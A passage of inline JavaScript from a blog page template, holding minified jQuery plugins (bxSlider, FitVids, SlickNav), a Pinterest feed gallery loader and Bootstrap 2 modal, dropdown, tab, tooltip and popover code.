s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });




    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
 auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});

$('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
